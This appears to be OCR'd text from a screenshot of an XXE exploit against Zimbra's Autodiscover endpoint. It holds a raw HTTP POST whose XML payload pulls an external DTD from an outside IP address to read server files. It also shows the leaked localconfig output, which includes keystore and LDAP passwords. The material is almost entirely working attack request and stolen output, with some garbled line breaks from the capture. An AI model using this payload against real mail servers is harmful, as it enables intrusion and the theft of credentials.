 POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.199.220:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 403
<!DOCTYPE Autodiscover [
<!ENTITY % dtd SYSTEM
"http://39.96.34.231/c0okb.dtd">
%dtd;
%all;
]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover
/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableRespo
nseSchema>
</Request>
</Autodiscover>
&lt;/key&gt;
&lt;key name="ldap_port"&gt;
&lt;value&gt;389&lt;/value&gt;
&lt;/key&gt;
&lt;key name="mailboxd_keystore"&gt;
&lt;value&gt;/opt/zimbra/mailboxd/etc/keystore&lt;/value&gt;
&lt;/key&gt;
&lt;key name="mailboxd_keystore_password"&gt;
&lt;value&gt;XLPKyG55_&lt;/value&gt;
&lt;/key&gt;
&lt;key name="mailboxd_truststore"&gt;
&lt;value&gt;/opt/zimbra/java/jre/lib/security/cacerts&lt;/value&
gt;
&lt;/key&gt;
&lt;key name="av_notify_user"&gt;
&lt;value&gt;admin@mail.test.com&lt;/value&gt;
&lt;/key&gt;
&lt;key name="mailboxd_directory"&gt;
&lt;value&gt;/opt/zimbra/mailboxd&lt;/value&gt;
&lt;/key&gt;
&lt;key name="av_notify_domain"&gt;
&lt;value&gt;mail.test.com&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_require_interprocess_security"&gt;
&lt;value&gt;1&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_gid"&gt;
&lt;value&gt;999&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_amavis_password"&gt;
&lt;value&gt;lTMP4rszs&lt;/value&gt;
&lt;/key&gt;